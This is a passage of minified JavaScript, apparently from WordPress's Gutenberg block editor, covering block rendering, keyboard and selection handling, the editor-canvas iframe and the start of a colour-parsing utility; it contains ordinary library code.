n.batch((()=>{u(f(i),i,e),d(i,!1)}))}k(i)}}},onReplace(e,n,o){e.length&&!(0,a.isUnmodifiedDefaultBlock)(e[e.length-1])&&c(),i([t.clientId],e,n,o)},toggleSelection(e){s(e)}}}));var ad=(0,m.compose)(m.pure,ld,id,(0,m.ifCondition)((e=>{let{block:t}=e;return!!t})),(0,h.withFilters)("editor.BlockListBlock"))((function(e){var t;let{block:{__unstableBlockSource:n},mode:o,isLocked:r,canRemove:l,clientId:i,isSelected:s,isSelectionEnabled:c,className:d,__unstableLayoutClassNames:m,name:f,isValid:h,attributes:v,wrapperProps:b,setAttributes:k,onReplace:_,onInsertBlocksAfter:y,onMerge:E,toggleSelection:C}=e;const{themeSupportsLayout:S,hasContentLockedParent:w,isContentBlock:B,isContentLocking:I,isTemporarilyEditingAsBlocks:x}=(0,g.useSelect)((e=>{const{getSettings:t,__unstableGetContentLockingParent:n,getTemplateLock:o,__unstableGetTemporarilyEditingAsBlocks:r}=e(To),l=!!n(i);return{themeSupportsLayout:t().supportsLayout,isContentBlock:e(a.store).__experimentalHasContentRoleAttribute(f),hasContentLockedParent:l,isContentLocking:"contentOnly"===o(i)&&!l,isTemporarilyEditingAsBlocks:r()===i}}),[f,i]),{removeBlock:T}=(0,g.useDispatch)(To),M=(0,u.useCallback)((()=>T(i)),[i]),N=ci()||{};let P=(0,u.createElement)(Vi,{name:f,isSelected:s,attributes:v,setAttributes:k,insertBlocksAfter:r?void 0:y,onReplace:l?_:void 0,onRemove:l?M:void 0,mergeBlocks:l?E:void 0,clientId:i,isSelectionEnabled:c,toggleSelection:C,__unstableLayoutClassNames:m,__unstableParentLayout:Object.keys(N).length?N:void 0});const L=(0,a.getBlockType)(f);w&&!B&&(b={...b,tabIndex:-1}),null!=L&&L.getEditWrapperProps&&(b=function(e,t){const n={...e,...t};return null!=e&&e.className&&null!=t&&t.className&&(n.className=p()(e.className,t.className)),null!=e&&e.style&&null!=t&&t.style&&(n.style={...e.style,...t.style}),n}(b,L.getEditWrapperProps(v)));const R=b&&!!b["data-align"]&&!S;let A;if(R&&(P=(0,u.createElement)("div",{className:"wp-block","data-align":b["data-align"]},P)),h)A="html"===o?(0,u.createElement)(u.Fragment,null,(0,u.createElement)("div",{style:{display:"none"}},P),(0,u.createElement)(rd,{isHtml:!0},(0,u.createElement)(Ji,{clientId:i}))):(null==L?void 0:L.apiVersion)>1?P:(0,u.createElement)(rd,b,P);else{const e=n?(0,a.serializeRawBlock)(n):(0,a.getSaveContent)(L,v);A=(0,u.createElement)(rd,{className:"has-warning"},(0,u.createElement)(Ki,{clientId:i}),(0,u.createElement)(u.RawHTML,null,(0,Ri.safeHTML)(e)))}const{"data-align":O,...D}=null!==(t=b)&&void 0!==t?t:{},z={clientId:i,className:p()({"is-content-locked":I,"is-content-locked-temporarily-editing-as-blocks":x,"is-content-block":w&&B},O&&S&&`align${O}`,d),wrapperProps:D,isAligned:R},F=(0,u.useMemo)((()=>z),Object.values(z));return(0,u.createElement)(od.Provider,{value:F},(0,u.createElement)(Qi,{fallback:(0,u.createElement)(rd,{className:"has-warning"},(0,u.createElement)(Yi,null))},A))})),sd=window.wp.htmlEntities;var cd=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z"}));const ud=[(0,u.createInterpolateElement)((0,_.__)("While writing, you can press <kbd>/</kbd> to quickly insert new blocks."),{kbd:(0,u.createElement)("kbd",null)}),(0,u.createInterpolateElement)((0,_.__)("Indent a list by pressing <kbd>space</kbd> at the beginning of a line."),{kbd:(0,u.createElement)("kbd",null)}),(0,u.createInterpolateElement)((0,_.__)("Outdent a list by pressing <kbd>backspace</kbd> at the beginning of a line."),{kbd:(0,u.createElement)("kbd",null)}),(0,_.__)("Drag files into the editor to automatically insert media blocks."),(0,_.__)("Change a block's type by pressing the block icon on the toolbar.")];var dd=function(){const[e]=(0,u.useState)(Math.floor(Math.random()*ud.length));return(0,u.createElement)(h.Tip,null,ud[e])};var pd=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"}));var md=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"}));var gd=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M19 8h-1V6h-5v2h-2V6H6v2H5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-8c0-1.1-.9-2-2-2zm.5 10c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5v-8c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v8z"}));var fd=(0,u.memo)((function(e){var t;let{icon:n,showColors:o=!1,className:r,context:l}=e;"block-default"===(null===(t=n)||void 0===t?void 0:t.src)&&(n={src:gd});const i=(0,u.createElement)(h.Icon,{icon:n&&n.src?n.src:n,context:l}),a=o?{backgroundColor:n&&n.background,color:n&&n.foreground}:{};return(0,u.createElement)("span",{style:a,className:p()("block-editor-block-icon",r,{"has-colors":o})},i)}));var hd=function(e){let{title:t,icon:n,description:o,blockType:r,className:l}=e;r&&(W()("`blockType` property in `BlockCard component`",{since:"5.7",alternative:"`title, icon and description` properties"}),({title:t,icon:n,description:o}=r));const{parentNavBlockClientId:i}=(0,g.useSelect)((e=>{const{getSelectedBlockClientId:t,getBlockParentsByBlockName:n}=e(To);return{parentNavBlockClientId:n(t(),"core/navigation",!0)[0]}}),[]),{selectBlock:a}=(0,g.useDispatch)(To);return(0,u.createElement)("div",{className:p()("block-editor-block-card",l)},i&&(0,u.createElement)(h.Button,{onClick:()=>a(i),label:(0,_.__)("Go to parent Navigation block"),style:{minWidth:24,padding:0},icon:(0,_.isRTL)()?pd:md,isSmall:!0}),(0,u.createElement)(fd,{icon:n,showColors:!0}),(0,u.createElement)("div",{className:"block-editor-block-card__content"},(0,u.createElement)("h2",{className:"block-editor-block-card__title"},t),(0,u.createElement)("span",{className:"block-editor-block-card__description"},o)))};const vd=(0,m.createHigherOrderComponent)((e=>(0,g.withRegistry)((t=>{let{useSubRegistry:n=!0,registry:o,...r}=t;if(!n)return(0,u.createElement)(e,c({registry:o},r));const[l,i]=(0,u.useState)(null);return(0,u.useEffect)((()=>{const e=(0,g.createRegistry)({},o);e.registerStore(So,xo),i(e)}),[o]),l?(0,u.createElement)(g.RegistryProvider,{value:l},(0,u.createElement)(e,c({registry:l},r))):null}))),"withRegistryProvider");const bd=()=>{};function kd(e){let{clientId:t=null,value:n,selection:o,onChange:r=bd,onInput:l=bd}=e;const i=(0,g.useRegistry)(),{resetBlocks:s,resetSelection:c,replaceInnerBlocks:d,setHasControlledInnerBlocks:p,__unstableMarkNextChangeAsNotPersistent:m}=i.dispatch(To),{getBlockName:f,getBlocks:h}=i.select(To),v=(0,g.useSelect)((e=>!t||e(To).areInnerBlocksControlled(t)),[t]),b=(0,u.useRef)({incoming:null,outgoing:[]}),k=(0,u.useRef)(!1),_=()=>{n&&(m(),t?i.batch((()=>{p(t,!0);const e=n.map((e=>(0,a.cloneBlock)(e)));k.current&&(b.current.incoming=e),m(),d(t,e)})):(k.current&&(b.current.incoming=n),s(n)))},y=(0,u.useRef)(l),E=(0,u.useRef)(r);(0,u.useEffect)((()=>{y.current=l,E.current=r}),[l,r]),(0,u.useEffect)((()=>{b.current.outgoing.includes(n)?b.current.outgoing[b.current.outgoing.length-1]===n&&(b.current.outgoing=[]):h(t)!==n&&(b.current.outgoing=[],_(),o&&c(o.selectionStart,o.selectionEnd,o.initialPosition))}),[n,t]),(0,u.useEffect)((()=>{v||(b.current.outgoing=[],_())}),[v]),(0,u.useEffect)((()=>{const{getSelectionStart:e,getSelectionEnd:n,getSelectedBlocksInitialCaretPosition:o,isLastBlockChangePersistent:r,__unstableIsLastBlockChangeIgnored:l,areInnerBlocksControlled:a}=i.select(To);let s=h(t),c=r(),u=!1;k.current=!0;const d=i.subscribe((()=>{if(null!==t&&null===f(t))return;if(!(!t||a(t)))return;const i=r(),d=h(t),p=d!==s;if(s=d,p&&(b.current.incoming||l()))return b.current.incoming=null,void(c=i);if(p||u&&!p&&i&&!c){c=i,b.current.outgoing.push(s);(c?E.current:y.current)(s,{selection:{selectionStart:e(),selectionEnd:n(),initialPosition:o()}})}u=p}));return()=>{k.current=!1,d()}}),[i,t])}const _d=vd((e=>{const{children:t,settings:n,stripExperimentalSettings:o=!1}=e,{__experimentalUpdateSettings:r}=Io((0,g.useDispatch)(To));return(0,u.useEffect)((()=>{r({...n,__internalIsInitialized:!0},o)}),[n]),kd(e),(0,u.createElement)(Xo,null,t)}));var yd=e=>(0,u.createElement)(_d,c({},e,{stripExperimentalSettings:!0}),e.children);function Ed(){const{getSettings:e,hasSelectedBlock:t,hasMultiSelection:n}=(0,g.useSelect)(To),{clearSelectedBlock:o}=(0,g.useDispatch)(To),{clearBlockSelection:r}=e();return(0,m.useRefEffect)((e=>{if(r)return e.addEventListener("mousedown",l),()=>{e.removeEventListener("mousedown",l)};function l(r){(t()||n())&&r.target===e&&o()}}),[t,n,o,r])}function Cd(e){return(0,u.createElement)("div",c({ref:Ed()},e))}function Sd(e){const{isMultiSelecting:t,getMultiSelectedBlockClientIds:n,hasMultiSelection:o,getSelectedBlockClientId:r,getSelectedBlocksInitialCaretPosition:l,__unstableIsFullySelected:i}=e(To);return{isMultiSelecting:t(),multiSelectedBlockClientIds:n(),hasMultiSelection:o(),selectedBlockClientId:r(),initialPosition:l(),isFullSelection:i()}}function wd(){const{initialPosition:e,isMultiSelecting:t,multiSelectedBlockClientIds:n,hasMultiSelection:o,selectedBlockClientId:r,isFullSelection:l}=(0,g.useSelect)(Sd,[]);return(0,m.useRefEffect)((r=>{const{ownerDocument:i}=r,{defaultView:a}=i;if(null==e)return;if(!o||t)return;const{length:s}=n;s<2||l&&(r.contentEditable=!0,r.focus(),a.getSelection().removeAllRanges())}),[o,t,n,r,e,l])}function Bd(e,t,n,o){let r,l=Ri.focus.focusable.find(n);return t&&l.reverse(),l=l.slice(l.indexOf(e)+1),o&&(r=e.getBoundingClientRect()),l.find((function(e){if(1!==e.children.length||!function(e,t){return e.closest(zu)===t.closest(zu)}(e,e.firstElementChild)||"true"!==e.firstElementChild.getAttribute("contenteditable")){if(!Ri.focus.tabbable.isTabbableIndex(e))return!1;if(e.isContentEditable&&"true"!==e.contentEditable)return!1;if(o){const t=e.getBoundingClientRect();if(t.left>=r.right||t.right<=r.left)return!1}return!0}}))}function Id(){const{getMultiSelectedBlocksStartClientId:e,getMultiSelectedBlocksEndClientId:t,getSettings:n,hasMultiSelection:o,__unstableIsFullySelected:r}=(0,g.useSelect)(To),{selectBlock:l}=(0,g.useDispatch)(To);return(0,m.useRefEffect)((i=>{let a;function s(){a=null}function c(s){if(s.defaultPrevented)return;const{keyCode:c,target:u,shiftKey:d,ctrlKey:p,altKey:m,metaKey:g}=s,f=c===Qu.UP,h=c===Qu.DOWN,v=c===Qu.LEFT,b=c===Qu.RIGHT,k=f||v,_=v||b,y=f||h,E=_||y,C=d||p||m||g,S=y?Ri.isVerticalEdge:Ri.isHorizontalEdge,{ownerDocument:w}=i,{defaultView:B}=w;if(!E)return;if(o()){if(d)return;if(!r())return;return s.preventDefault(),void(k?l(e()):l(t(),-1))}if(!function(e,t,n){if((t===Qu.UP||t===Qu.DOWN)&&!n)return!0;const{tagName:o}=e;if("INPUT"===o)return["button","checkbox","color","file","image","radio","reset","submit"].includes(e.getAttribute("type"));return"TEXTAREA"!==o}(u,c,C))return;y?a||(a=(0,Ri.computeCaretRect)(B)):a=null;const I=(0,Ri.isRTL)(u)?!k:k,{keepCaretInsideBlock:x}=n();if(d)(function(e,t){const n=Bd(e,t,i);return n&&Gu(n)})(u,k)&&S(u,k)&&(i.contentEditable=!0,i.focus());else if(!y||!(0,Ri.isVerticalEdge)(u,k)||m&&!(0,Ri.isHorizontalEdge)(u,I)||x){if(_&&B.getSelection().isCollapsed&&(0,Ri.isHorizontalEdge)(u,I)&&!x){const e=Bd(u,I,i);(0,Ri.placeCaretAtHorizontalEdge)(e,k),s.preventDefault()}}else{const e=Bd(u,k,i,!0);e&&((0,Ri.placeCaretAtVerticalEdge)(e,m?!k:k,m?void 0:a),s.preventDefault())}}return i.addEventListener("mousedown",s),i.addEventListener("keydown",c),()=>{i.removeEventListener("mousedown",s),i.removeEventListener("keydown",c)}}),[])}var xd=window.wp.keyboardShortcuts;function Td(){const{getBlockOrder:e,getSelectedBlockClientIds:t,getBlockRootClientId:n}=(0,g.useSelect)(To),{multiSelect:o,selectBlock:r}=(0,g.useDispatch)(To),l=(0,xd.__unstableUseShortcutEventMatch)();return(0,m.useRefEffect)((i=>{function a(a){if(!l("core/block-editor/select-all",a))return;const s=t();if(s.length<2&&!(0,Ri.isEntirelySelected)(a.target))return;a.preventDefault();const[c]=s,u=n(c),d=e(u);s.length!==d.length?o(d[0],d[d.length-1]):u&&(i.ownerDocument.defaultView.getSelection().removeAllRanges(),r(u))}return i.addEventListener("keydown",a),()=>{i.removeEventListener("keydown",a)}}),[])}function Md(e,t){e.contentEditable=t,t&&e.focus()}function Nd(){const{startMultiSelect:e,stopMultiSelect:t}=(0,g.useDispatch)(To),{isSelectionEnabled:n,hasMultiSelection:o,isDraggingBlocks:r}=(0,g.useSelect)(To);return(0,m.useRefEffect)((l=>{const{ownerDocument:i}=l,{defaultView:a}=i;let s,c;function u(){t(),a.removeEventListener("mouseup",u),c=a.requestAnimationFrame((()=>{if(o())return;Md(l,!1);const e=a.getSelection();if(e.rangeCount){const{commonAncestorContainer:t}=e.getRangeAt(0);s.contains(t)&&s.focus()}}))}function d(t){let{buttons:o,target:c}=t;r()||1===o&&c.getAttribute("contenteditable")&&n()&&(s=i.activeElement,e(),a.addEventListener("mouseup",u),Md(l,!0))}return l.addEventListener("mouseout",d),()=>{l.removeEventListener("mouseout",d),a.removeEventListener("mouseup",u),a.cancelAnimationFrame(c)}}),[e,t,n,o])}function Pd(e,t){e.contentEditable=t,t&&e.focus()}function Ld(){const{multiSelect:e,selectBlock:t,selectionChange:n}=(0,g.useDispatch)(To),{getBlockParents:o,getBlockSelectionStart:r}=(0,g.useSelect)(To);return(0,m.useRefEffect)((n=>{const{ownerDocument:l}=n,{defaultView:i}=l;function a(l){const a=i.getSelection();if(!a.rangeCount)return;const s=l.shiftKey&&"mouseup"===l.type;if(a.isCollapsed&&!s)return void Pd(n,!1);let c=Gu(function(e){const{anchorNode:t,anchorOffset:n}=e;return t.nodeType===t.TEXT_NODE||0===n?t:t.childNodes[n-1]}(a)),u=Gu(function(e){const{focusNode:t,focusOffset:n}=e;return t.nodeType===t.TEXT_NODE||n===t.childNodes.length?t:t.childNodes[n]}(a));if(s){const e=r(),t=Gu(l.target),n=t!==u;(c===u&&a.isCollapsed||!u||n)&&(u=t),c!==e&&(c=e)}if(void 0===c&&void 0===u)return void Pd(n,!1);if(c===u)t(c);else{const t=[...o(c),c],n=[...o(u),u],r=function(e,t){let n=0;for(;e[n]===t[n];)n++;return n}(t,n);e(t[r],n[r])}}function s(){l.addEventListener("selectionchange",a),i.addEventListener("mouseup",a)}function c(){l.removeEventListener("selectionchange",a),i.removeEventListener("mouseup",a)}function u(){c(),s()}return s(),n.addEventListener("focusin",u),()=>{c(),n.removeEventListener("focusin",u)}}),[e,t,n,o])}function Rd(){const{selectBlock:e}=(0,g.useDispatch)(To),{isSelectionEnabled:t,getBlockSelectionStart:n,hasMultiSelection:o}=(0,g.useSelect)(To);return(0,m.useRefEffect)((r=>{function l(l){if(!t()||0!==l.button)return;const i=n(),a=Gu(l.target);l.shiftKey?i!==a&&(r.contentEditable=!0,r.focus()):o()&&e(a)}return r.addEventListener("mousedown",l),()=>{r.removeEventListener("mousedown",l)}}),[e,t,n,o])}function Ad(){const{__unstableIsFullySelected:e,getSelectedBlockClientIds:t,__unstableIsSelectionMergeable:n,hasMultiSelection:o}=(0,g.useSelect)(To),{replaceBlocks:r,__unstableSplitSelection:l,removeBlocks:i,__unstableDeleteSelection:s,__unstableExpandSelection:c}=(0,g.useDispatch)(To);return(0,m.useRefEffect)((u=>{function d(e){var t;o()&&null!==(t=e.inputType)&&void 0!==t&&t.startsWith("format")&&e.preventDefault()}function p(d){d.defaultPrevented||o()&&(d.keyCode===Qu.ENTER?(u.contentEditable=!1,d.preventDefault(),e()?r(t(),(0,a.createBlock)((0,a.getDefaultBlockName)())):l()):d.keyCode===Qu.BACKSPACE||d.keyCode===Qu.DELETE?(u.contentEditable=!1,d.preventDefault(),e()?i(t()):n()?s(d.keyCode===Qu.DELETE):c()):1!==d.key.length||d.metaKey||d.ctrlKey||(u.contentEditable=!1,n()?s(d.keyCode===Qu.DELETE):(d.preventDefault(),u.ownerDocument.defaultView.getSelection().removeAllRanges())))}function m(e){o()&&(u.contentEditable=!1,n()?s():(e.preventDefault(),u.ownerDocument.defaultView.getSelection().removeAllRanges()))}return u.addEventListener("beforeinput",d),u.addEventListener("keydown",p),u.addEventListener("compositionstart",m),()=>{u.removeEventListener("beforeinput",d),u.removeEventListener("keydown",p),u.removeEventListener("compositionstart",m)}}),[])}function Od(){const[e,t,n]=function(){const e=(0,u.useRef)(),t=(0,u.useRef)(),n=(0,u.useRef)(),o=(0,u.useRef)(),{hasMultiSelection:r,getSelectedBlockClientId:l,getBlockCount:i}=(0,g.useSelect)(To),{setNavigationMode:a}=(0,g.useDispatch)(To),s=(0,g.useSelect)((e=>e(To).isNavigationMode()),[])?void 0:"0",c=(0,u.useRef)();function d(t){if(c.current)c.current=null;else if(r())e.current.focus();else if(l())o.current.focus();else{a(!0);const n=t.target.compareDocumentPosition(e.current)&t.target.DOCUMENT_POSITION_FOLLOWING?"findNext":"findPrevious";Ri.focus.tabbable[n](t.target).focus()}}const p=(0,u.createElement)("div",{ref:t,tabIndex:s,onFocus:d}),f=(0,u.createElement)("div",{ref:n,tabIndex:s,onFocus:d}),h=(0,m.useRefEffect)((s=>{function u(e){if(e.defaultPrevented)return;if(e.keyCode===Qu.ESCAPE)return e.preventDefault(),void a(!0);if(e.keyCode!==Qu.TAB)return;const o=e.shiftKey,i=o?"findPrevious":"findNext";if(!r()&&!l())return void(e.target===s&&a(!0));if(((0,Ri.isFormElement)(e.target)||e.target.getAttribute("data-block")===l())&&(0,Ri.isFormElement)(Ri.focus.tabbable[i](e.target)))return;const u=o?t:n;c.current=!0,u.current.focus({preventScroll:!0})}function d(e){o.current=e.target;const{ownerDocument:t}=s;e.relatedTarget||t.activeElement!==t.body||0!==i()||s.focus()}function p(o){var r;if(o.keyCode!==Qu.TAB)return;if("region"===(null===(r=o.target)||void 0===r?void 0:r.getAttribute("role")))return;if(e.current===o.target)return;const l=o.shiftKey?"findPrevious":"findNext",i=Ri.focus.tabbable[l](o.target);i!==t.current&&i!==n.current||(o.preventDefault(),i.focus({preventScroll:!0}))}const{ownerDocument:m}=s,{defaultView:g}=m;return g.addEventListener("keydown",p),s.addEventListener("keydown",u),s.addEventListener("focusout",d),()=>{g.removeEventListener("keydown",p),s.removeEventListener("keydown",u),s.removeEventListener("focusout",d)}}),[]);return[p,(0,m.useMergeRefs)([e,h]),f]}(),o=(0,g.useSelect)((e=>e(To).hasMultiSelection()),[]);return[e,(0,m.useMergeRefs)([t,Ad(),Nd(),Ld(),Rd(),wd(),Td(),Id(),(0,m.useRefEffect)((e=>{if(e.tabIndex=0,e.contentEditable=o,o)return e.classList.add("has-multi-selection"),e.setAttribute("aria-label",(0,_.__)("Multiple selected blocks")),()=>{e.classList.remove("has-multi-selection"),e.removeAttribute("aria-label")}}),[o])]),n]}var Dd=(0,u.forwardRef)((function(e,t){let{children:n,...o}=e;const[r,l,i]=Od();return(0,u.createElement)(u.Fragment,null,r,(0,u.createElement)("div",c({},o,{ref:(0,m.useMergeRefs)([l,t]),className:p()(o.className,"block-editor-writing-flow")}),n),i)}));function zd(e){return(0,u.useMemo)((()=>{const t=document.implementation.createHTMLDocument("");return t.body.innerHTML=e,Array.from(t.body.children)}),[e])}function Fd(e){let{contentRef:t,children:n,head:o,tabIndex:r=0,scale:l=1,frameSize:i=0,readonly:a,forwardedRef:s,...d}=e;const f=(0,g.useSelect)((e=>e(To).getSettings().__unstableResolvedAssets),[]),[,v]=(0,u.useReducer)((()=>({}))),[b,k]=(0,u.useState)(),[y,E]=(0,u.useState)([]),C=zd(null==f?void 0:f.styles),S=C.map((e=>e.id)),w=(0,u.useMemo)((()=>Array.from(document.styleSheets).reduce(((e,t)=>{try{t.cssRules}catch(t){return e}const{ownerNode:n,cssRules:o}=t;if(null===n)return e;if(!o)return e;if("LINK"!==n.tagName)return e;if("wp-reset-editor-styles-css"===n.id)return e;if(function e(t){return Array.from(t).find((t=>{let{selectorText:n,conditionText:o,cssRules:r}=t;return o?e(r):n&&(n.includes(".editor-styles-wrapper")||n.includes(".wp-block"))}))}(o)){e.push(n.cloneNode(!0));const t=n.id.replace("-css","-inline-css"),o=document.getElementById(t);o&&e.push(o.cloneNode(!0))}return e}),[])),[]).filter((e=>!S.includes(e.id))),B=zd(null==f?void 0:f.scripts),I=Ed(),[x,T,M]=Od(),[N,{height:P}]=(0,m.useResizeObserver)(),L=(0,m.useRefEffect)((e=>{let t;function n(e){e.preventDefault()}function o(){const{contentDocument:o,ownerDocument:r}=e,{readyState:l,documentElement:i}=o;return t=o,("interactive"===l||"complete"===l)&&(function(e){const{defaultView:t}=e,{frameElement:n}=t;function o(e){const o=Object.getPrototypeOf(e).constructor.name,r=window[o],l={};for(const t in e)l[t]=e[t];if(e instanceof t.MouseEvent){const e=n.getBoundingClientRect();l.clientX+=e.left,l.clientY+=e.top}const i=new r(e.type,l);!n.dispatchEvent(i)&&e.preventDefault()}const r=["dragover"];for(const t of r)e.addEventListener(t,o)}(o),k(o),I(i),E(Array.from(r.body.classList).filter((e=>e.startsWith("admin-color-")||e.startsWith("post-type-")||"wp-embed-responsive"===e))),o.dir=r.dir,i.removeChild(o.head),i.removeChild(o.body),t.addEventListener("dragover",n,!1),t.addEventListener("drop",n,!1),!0)}return e.addEventListener("load",o),()=>{var r,l;e.removeEventListener("load",o),null===(r=t)||void 0===r||r.removeEventListener("dragover",n),null===(l=t)||void 0===l||l.removeEventListener("drop",n)}}),[]),R=(0,m.useRefEffect)((e=>{B.reduce(((t,n)=>t.then((()=>async function(e,t){let{id:n,src:o}=t;return new Promise(((t,r)=>{const l=e.ownerDocument.createElement("script");l.id=n,o?(l.src=o,l.onload=()=>t(),l.onerror=()=>r()):t(),e.appendChild(l)}))}(e,n)))),Promise.resolve()).finally((()=>{v()}))}),[]),A=(0,m.useDisabled)({isDisabled:!a}),O=(0,m.useMergeRefs)([t,I,T,A]),D=(0,u.createElement)(u.Fragment,null,(0,u.createElement)("style",null,"html{height:auto!important;}body{margin:0}"),[...C,...w].map((e=>{let{tagName:t,href:n,id:o,rel:r,media:l,textContent:i}=e;const a=t.toLowerCase();return"style"===a?(0,u.createElement)(a,{id:o,key:o},i):(0,u.createElement)(a,{href:n,id:o,rel:r,media:l,key:o})}))),z=(0,u.useMemo)((()=>"<!doctype html>"+(0,u.renderToString)(D)),[]);return(0,u.createElement)(u.Fragment,null,r>=0&&x,(0,u.createElement)("iframe",c({},d,{ref:(0,m.useMergeRefs)([s,L]),tabIndex:r,srcDoc:z,title:(0,_.__)("Editor canvas")}),b&&(0,u.createPortal)((0,u.createElement)(u.Fragment,null,(0,u.createElement)("head",{ref:R},D,o,(0,u.createElement)("style",null,`html { transition: background 5s; ${i?"background: #2f2f2f; transition: background 0s;":""} }`)),(0,u.createElement)("body",{ref:O,className:p()("block-editor-iframe__body","editor-styles-wrapper",...y),style:{marginBottom:`-${P*(1-l)-i}px`,marginTop:i,transform:`scale( ${l} )`}},N,(0,u.createElement)(h.__experimentalStyleProvider,{document:b},n))),b.documentElement)),r>=0&&M)}var Vd=(0,u.forwardRef)((function(e,t){return(0,g.useSelect)((e=>e(To).getSettings().__internalIsInitialized),[])?(0,u.createElement)(Fd,c({},e,{forwardedRef:t})):null})),Hd={grad:.9,turn:360,rad:360/(2*Math.PI)},Gd=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Ud=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},$d=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},jd=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Wd=function(e){return{r:$d(e.r,0,255),g:$d(e.g,0,255),b:$d(e.b,0,255),a:$d(e.a)}},Kd=function(e){return{r:Ud(e.r),g:Ud(e.g),b:Ud(e.b),a:Ud(e.a,3)}},qd=/^#([0-9a-f]{3,8})$/i,Yd=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},Zd=function(e){var t=e.r,n=e.g,o=e.b,r=e.a,l=Math.max(t,n,o),i=l-Math.min(t,n,o),a=i?l===t?(n-o)/i:l===n?2+(o-t)/i:4+(t-n)/i:0;return{h:60*(a<0?a+6:a),s:l?i/l*100:0,v:l/255*100,a:r}},Qd=function(e){var t=e.h,n=e.s,o=e.v,r=e.a;t=t/360*6,n/=100,o/=100;var l=Math.floor(t),i=o*(1-n),a=o*(1-(t-l)*n),s=o*(1-(1-t+l)*n),c=l%6;return{r:255*[o,a,i,i,s,o][c],g:255*[s,o,o,a,i,i][c],b:255*[i,i,s,o,o,a][c],a:r}},Xd=function(e){return{h:jd(e.h),s:$d(e.s,0,100),l:$d(e.l,0,100),a:$d(e.a)}},Jd=function(e){return{h:Ud(e.h),s:Ud(e.s),l:Ud(e.l),a:Ud(e.a,3)}},ep=function(e){return Qd((n=(t=e).s,{h:t.h,s:(n*=((o=t.l)<50?o:100-o)/100)>0?2*n/(o+n)*100:0,v:o+n,a:t.a}));var t,n,o},tp=function(e){return{h:(t=Zd(e)).h,s:(r=(200-(n=t.s))*(o=t.v)/100)>0&&r<200?n*o/100/(r<=100?r:200-r)*100:0,l:r/2,a:t.a};var t,n,o,r},np=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,op=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,rp=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,lp=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,ip={string:[[function(e){var t=qd.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Ud(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Ud(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=rp.exec(e)||lp.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Wd({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=np.exec(e)||op.exec(e);if(!t)return null;var n,o,r=Xd({h:(n=t[1],o=t[2],void 0===o&&(o="deg"),Number(n)*(Hd[o]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return ep(r)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,o=e.b,r=e.a,l=void 0===r?1:r;return Gd(t)&&Gd(n)&&Gd(o)?Wd({r:Number(t),g:Number(n),b:Number(o),a:Number(l)}):null},"rgb"],[function(e){var t=e.h,n=e.s,o=e.l,r=e.a,l=void 0===r?1:r;if(!Gd(t)||!Gd(n)||!Gd(o))return null;var i=Xd({h:Number(t),s:Number(n),l:Number(o),a:Number(l)});return ep(i)},"hsl"],[function(e){var t=e.h,n=e.s,o=e.v,r=e.a,l=void 0===r?1:r;if(!Gd(t)||!Gd(n)||!Gd(o))return null;var i=function(e){return{h:jd(e.h),s:$d(e.s,0,100),v:$d(e.v,0,100),a:$d(e.a)}}({h:Number(t),s:Number(n),v:Number(o),a:Number(l)});return Qd(i)},"hsv"]]},ap=function(e,t){for(var n=0;n<t.length;n++){var o=t[n][0](e);if(o)return[o,t[n][1]]}return[null,void 0]},sp=function(e){return"string"==typeof e?ap(e.trim(),ip.string):"object"==typeof e&&null!==e?ap(e,ip.object):[null,void 0]},cp=function(e,t){var 